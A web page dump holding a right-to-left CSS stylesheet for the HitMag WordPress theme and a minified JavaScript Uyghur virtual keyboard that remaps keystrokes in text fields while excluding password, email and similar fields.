  left: auto;
}

.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {
  right: 100%;
  left: auto;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  right: auto;
}

.main-navigation li {
  float: right;
}

.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after {
  float: left;
  margin: 0 10px 0 0;
  line-height: 20px;
}

.main-navigation .menu-item-has-children .menu-item-has-children > a:after,
.main-navigation .page_item_has_children .menu-item-has-children > a:after {
  content: "\f0d9";
  float: left;
  margin: 0 10px 0 0;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: right;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: left;
  text-align: left;
}

.top-navigation {
  margin-right: 10px;
  margin-left: 0;
}

.top-navigation ul {
  padding-right: 0;
}
.top-navigation ul ul {
  float: right;
  right: -999em;
  left: auto;
}
.top-navigation ul ul ul {
  right: -999em;
  left: auto;
}
.top-navigation ul ul li:hover > ul, .top-navigation ul ul li.focus > ul {
  right: 100%;
  left: auto;
}
.top-navigation ul li:hover > ul,
.top-navigation ul li.focus > ul {
  right: auto;
}
.top-navigation li {
  float: right;
}
.top-navigation .menu-item-has-children > a:after,
.top-navigation .page_item_has_children > a:after {
  float: left;
  line-height: 20px;
  margin: 0 10px 0 0;
}
.top-navigation .menu-item-has-children .menu-item-has-children > a:after,
.top-navigation .page_item_has_children .menu-item-has-children > a:after {
  float: left;
  margin: 0 10px 0 0;
  content: "\f0d9";
}
#main-nav-button {
  text-align: right;
  margin-left: 0;
  margin-right: 30px;
}
.main-nav-btn-lbl {
	margin: 0 10px 0 0;
}
#top-nav-button {
  text-align: right;
}
@media (min-width: 768px) {
  .hitmag-full-width #top-nav-button {
    margin-left: 0;
    margin-right: 20px;
  }
}
.responsive-mainnav,
.responsive-topnav {
  padding-left: 30px;
  padding-right: 0;
}
.responsive-mainnav ul,
.responsive-topnav ul {
  padding: 5px 30px 5px 0;
}
.hm-social-menu {
  float: left;
  margin: 7.5px 15px 7.5px -5px;
}
.screen-reader-text {
  right: -9999em;
  left: auto;
}
.hm-search-button-icon {
  float: left;
  left: 30px;
  right: auto;
}
@media (max-width: 480px) {
  .hm-search-box-container {
    width: 100%;
    left: 0;
    right: auto;
  }
}
@media (min-width: 481px) {
  .hm-search-box-container {
    left: 25px;
    right: auto;
  }
}
@media (min-width: 768px) {
  .hm-search-box-container {
    left: 30px;
    right: auto;
  }
}
@media (min-width: 992px) {
  .hm-search-box-container {
    left: 40px;
    right: auto;
  }
}
#hm-search-form .search-form .search-field {
  float: right;
}
.screen-reader-text:focus {
  right: 5px;
  left: auto;
}
.alignleft {
  float: right;
  margin-left: 1.5em;
  margin-right: 0;
}
.alignright {
  float: left;
  margin-right: 1.5em;
}
.aligncenter {
  margin-right: auto;
  margin-left: auto;
}
a.hm-viewall {
  float: left;
}
.hm-viewall:after {
  margin-right: 0.3em;
  margin-left: 0;
  content: none;
}
.hm-viewall:before {
    content: '\f100';
    font-family: 'Font Awesome 6 Free';
    font-weight: 900;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    cursor: pointer;
    margin-right: 0.3em;
}
.hm-header-sidebar {
  float: left;
}
@media (min-width: 768px) {
  .site-info-owner {
    float: right;
    padding: 20px 0 20px 20px;
  }
}
@media (min-width: 768px) {
  .site-info-designer {
    float: right;
    text-align: left;
    padding: 20px 20px 20px 0;
  }
}
@media (min-width: 768px) {
  .footer-sidebar {
    float: right;
  }
}
.search-form .search-field {
  padding: 10px 10px 10px 85px;
}
.search-form .search-submit {
  left: 0;
}
.hmb-post,
.hms-posts {
  margin-right: 0;
  float: right;
}
@media (max-width: 768px) {
  .hmb-post,
  .hms-posts {
    margin-right: 0;
    margin-left: 0;
  }
}
.hmb-post {
  margin-left: 5.306122448979592%;
  margin-right: 0;
}
.hms-posts {
  margin-left: 0;
  margin-right: 0;
}
.hms-thumb {
  float: right;
  margin-left: 15px;
  margin-right: 0;
}
.hm-dualc-left {
  margin-right: 0;
  margin-left: 5.306122448979592%;
  float: right;
}
@media (max-width: 768px) {
  .hm-dualc-left {
    margin-left: 0;
    float: none;
  }
}
.hm-dualc-right {
  float: left;
}
@media (max-width: 768px) {
  .hm-dualc-right {
    float: none;
  }
}
li.hm-tab {
  float: right;
}
.hmw_avatar {
  float: right;
  margin: 0 0 0 1em;
}
#hitmag-tags a,
.widget_tag_cloud .tagcloud a {
  float: right;
  margin: 0 0 1px 1px;
}
/*#primary.content-area {
  float: right;
}
#secondary.widget-area {
  float: left;
}
.th-left-sidebar #primary.content-area {
  float: left;
}
.th-left-sidebar #secondary.widget-area {
  float: right;
}*/
.th-grid-2 .hitmag-post {
  margin-left: 5.306122448979592%;
  margin-right: 0;
  float: right;
}
@media (max-width: 768px) {
  .th-grid-2 .hitmag-post {
    margin-right: 0;
    margin-left: 0;
    float: none;
  }
}
.th-grid-2 .hitmag-post:nth-of-type(2n) {
  margin-left: 0;
}

.th-no-sidebar .th-grid-2 .hitmag-post {
  margin-left: 3.571428%;
  margin-right: 0;
}
@media (max-width: 768px) {
  .th-no-sidebar .th-grid-2 .hitmag-post {
    margin-right: 0;
    margin-left: 0;
  }
}
.th-no-sidebar .th-grid-2 .hitmag-post:nth-of-type(2n) {
  margin-left: 0;
}
.th-grid-3 .hitmag-post {
  float: right;
}
@media (max-width: 768px) {
  .th-grid-3 .hitmag-post {
    margin-right: 0;
    margin-left: 0;
  }
}
.th-list-posts .archive-thumb {
  float: right;
  margin: 0 0 0 30px;
}
.hm-logo {
  float: right;
}

.hm-site-title {
  margin-right: 15px;
}
.hm-date {
  margin: 7.5px 0 7.5px 15px;
  float: right;
}
.site-branding {
  float: right;
}
.hm-header-image img {
  float: right;
}
.hm-author-img {
  float: right;
  margin: 0 0 0 25px;
}
.hm-tags-links a {
  margin-left: 1px;
  margin-right: 0;
}
.hm-tagged {
  margin-left: 1px;
  margin-right: 0;
}
.hm-edit-link a.post-edit-link:before {
  margin: 1px 0 0 .5em;
}
.hm-slider-details {
  right: 0;
}
.hm-swiper.hm-thumb-swiper .hm-swiper-slide {
  margin-left: 10px;
  margin-right: 0;
}
.hm-rel-post {
  margin-left: 3.5%;
  margin-right: 0;
  float: right;
}
@media (max-width: 768px) {
  .hm-rel-post {
    margin-left: 0;
  }
}
.hm-rel-post:nth-of-type(3n) {
  margin-left: 0;
}
.hm-share {
  margin-left: 10px;
  margin-right: 0;
  text-align: right;
}
.hm-share-facebook:before,
.hm-share-twitter:before,
.hm-share-googleplus:before {
  border-left: 1px solid rgba(255, 255, 255, 0.3);
  border-right: none;
  margin-left: 0.6em;
  margin-right: 0;
  padding-left: 0.6em;
  padding-right: 0;
}
.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
  padding: 30px 75px 30px 30px;
}
.comment-list .children > li {
  padding-right: 0.875em;
}
.comment-author .avatar {
  right: 0;
}
.comment-metadata {
  margin-right: 5px;
}
.comment-content ul,
.comment-content ol {
  margin: 0 1.25em 1.5em 0;
}
.comment-reply-title small a {
  float: left;
}
.flexslider {
  direction: ltr;
}
.hm-slider-details {
  right: 0;
  text-align: right;
}
.post-navigation .nav-previous {
  padding-left: 5px;
}
.post-navigation .nav-next {
  padding-right: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-065e021d.min.js
body_size: 2009
content:

var UG_VK_OPTS={all:!0,blacklist:['password','admin_password','url','pass1','pass2','email','new_admin_email','siteurl','home','admin_email','mailserver_url','mailserver_login','mailserver_pass','author-email','author-url','rss-url-1','widget-rss[1][url]','edit-slug-box','trackback_url','metakeyinput','post_password','slug','category_nicename','link_url','link_image','rss_uri','menu_order','newcomment_author_url','pages-exclude','user_login','user_pass','log','pwd','aim','yim','jabber','gmt_offset','ping_sites','blog_charset','moderation_keys','blacklist_keys','permalink_structure','category_base','tag_base','upload_path','upload_url_path','newcontent','custom-menu-item-url']};!function(t){"use strict"
function e(t){return"function"==typeof t}function n(t){return"[object Array]"===Object.prototype.toString.call(t)}function a(t,e){var n
for(n=0;n<t.length;n++)if(t[n]===e)return n
return-1}function r(){L={a:"ھ",b:"ب",c:"غ",D:"ژ",d:"د",e:"ې",F:"ف",f:"ا",G:"گ",g:"ە",H:"خ",h:"ى",i:"ڭ",J:"ج",j:"ق",K:"ۆ",k:"ك",l:"ل",m:"م",n:"ن",o:"و",p:"پ",q:"چ",r:"ر",s:"س",t:"ت",u:"ۇ",v:"ۈ",w:"ۋ",x:"ش",y:"ي",z:"ز","/":"ئ",";":"؛","?":"؟",",":"،",_:"—","(":")",")":"(","[":"]","]":"[","{":"»","}":"«","<":"›",">":"‹"},C=[L.f,L.g,L.e,L.h,L.o,L.u,L.K,L.v],K=L["/"],_=[L[";"],L["?"],L[","]],S={},S.K=i,S.T=o,S.Y=o,A=!0}function i(t){var e,n=t.srcElement||t.target
for(M[n.name]="ug"===M[n.name]?"en":"ug",e=0;e<x.length;e++)x[e]({target:n,keyboardMode:M[n.name]})}function o(t){var e=t.srcElement||t.target
e.dir="ltr"===e.dir?"rtl":"ltr"}function l(t){var e=t.charCodeAt(0)
return e>=H&&D>e&&a(_,t)<0}function c(t){return l(t)&&a(C,t)>=0}function u(t,e){var n,a=e,r=t.selectionStart
return c(e)&&(0===r?a=K+e:(n=t.value[r-1],(!l(n)||c(n))&&(a=K+e))),a}function s(t,e){var n,a,r,i
"selection"in z&&"createRange"in z.selection?z.selection.createRange().text=e:(n=t.selectionStart,"textarea"===t.type&&t.scrollTop&&(r=t.scrollTop,i=t.scrollLeft),T.smartHamza&&(e=u(t,e)),t.value=t.value.slice(0,t.selectionStart)+e+t.value.slice(t.selectionEnd),r&&(t.scrollTop=r,t.scrollLeft=i),a=n+e.length,t.setSelectionRange(a,a))}function d(t,e,n){"addEventListener"in t?(t.removeEventListener(e,n,!1),t.addEventListener(e,n,!1)):(t.detachEvent("on"+e,n),t.attachEvent("on"+e,n))}function h(t,e,n){"removeEventListener"in t?t.removeEventListener(e,n,!1):t.detachEvent("on"+e,n)}function f(t,e){function n(){h(t,"touchmove",a),h(t,"touchend",r),o=null,l=null,c=null,u=null}function a(t){var e
t.touches.length>1?n():(c=t.touches[0].pageX-o,e=t.touches[0].pageY-l,u&&0>u&&c>0||u>0&&0>c||Math.abs(e)>f?n():(u=c,t.preventDefault()))}function r(){var a=Math.abs(c)
n(),a>s&&e({target:t,direction:c>0?"RIGHT":"LEFT"})}function i(e){1===e.touches.length&&(o=e.touches[0].pageX,l=e.touches[0].pageY,d(t,"touchmove",a),d(t,"touchend",r))}var o,l,c,u,s=50,f=15
d(t,"touchstart",i)}function v(t){var e="which"in t?t.which:t.keyCode,n=String.fromCharCode(e).toUpperCase(),a=t.ctrlKey||t.metaKey
a&&n in S&&(S[n](t),"preventDefault"in t?(t.preventDefault(),t.stopPropagation()):(t.returnValue=!1,t.cancelBubble=!0))}function g(t){var e="target"in t?t.target:t.srcElement,n="which"in t?t.which:t.keyCode,a=String.fromCharCode(n),r=/^[A-Za-z]{1}$/.test(a),i=t.ctrlKey||t.metaKey,o=!1
i||"ug"!==M[e.name]||(a in L?("keyCode"in t&&!("which"in t)?t.keyCode=L[a].charCodeAt(0):s(e,L[a]),o=!0):r&&(t.returnValue=!1,o=!0)),o&&("preventDefault"in t?(t.preventDefault(),t.stopPropagation()):t.cancelBubble=!0)}function m(){var t,e,n,a=[]
for(t=z.getElementsByTagName("input"),e=z.getElementsByTagName("textarea"),n=0;n<t.length;n++)"text"===t[n].type.toLowerCase()&&a.push(t[n])
for(n=0;n<e.length;n++)a.push(e[n])
return a}function p(){var t,e,n
if(t=m(),T.all)for(n=0;n<t.length;n++)e=t[n],a(T.blacklist,e.name)<0&&(d(e,"keydown",v),d(e,"keypress",g),f(e,i),M[e.name]="ug")
else for(n=0;n<t.length;n++)e=t[n],a(T.whitelist,e.name)>=0&&(d(e,"keydown",v),d(e,"keypress",g),f(e,i),M[e.name]="ug")}function y(){var t,e,n
for(t=m(),n=0;n<t.length;n++)e=t[n],h(e,"keydown",v),h(e,"keypress",g)}function b(){var e={}
return e.all=!!t.attachAll,e.all?e.blacklist="string"==typeof t.bedit_deny&&t.bedit_deny.length>0?t.bedit_deny.split(":"):[]:e.whitelist="string"==typeof t.bedit_allow&&t.bedit_allow.length>0?t.bedit_allow.split(":"):[],e}function w(t){var e
return t.smartHamza=!("smartHamza"in t&&!t.smartHamza),t.all=!!t.all,t.all?"blacklist"in t?e=n(t.blacklist):(t.blacklist=[],e=!0):e=n(t.whitelist)&&t.whitelist.length>0,e}function E(){var i={}
A||(i="object"==typeof t.UG_VK_OPTS?t.UG_VK_OPTS:b(),w(i)&&(T=i,r(),p()),t.UG_VK={addInputEventListeners:function(t){t&&(T={all:"all"in t?!!t.all:T.all,whitelist:n(t.whitelist)?t.whitelist:T.whitelist,blacklist:n(t.blacklist)?t.blacklist:T.blacklist,smartHamza:"smartHamza"in t?!!t.smartHamza:T.smartHamza}),A||r(),y(),p()},addKeyboardModeChangeListener:function(t){A&&e(t)&&a(x,t)<0&&x.push(t)}})}function k(e){function n(){o||(o=!0,e())}function a(){"removeEventListener"in z&&z.removeEventListener("DOMContentLoaded",a,!1),n()}function r(){if(!o){try{z.body.doScroll("up")}catch(t){return setTimeout(r,50),void 0}n()}}function i(){return"attachEvent"in z||"loading"===z.readyState?(l||(l=!0,"addEventListener"in z?(z.addEventListener("DOMContentLoaded",a,!1),t.addEventListener("load",a,!1)):(z.attachEvent("onload",a),r())),void 0):(n(),void 0)}var o=!1,l=!1
i()}var L,C,_,K,S,T,z=t.document,H=1536,D=1791,M={},x=[],A=!1
k(E)}(window);


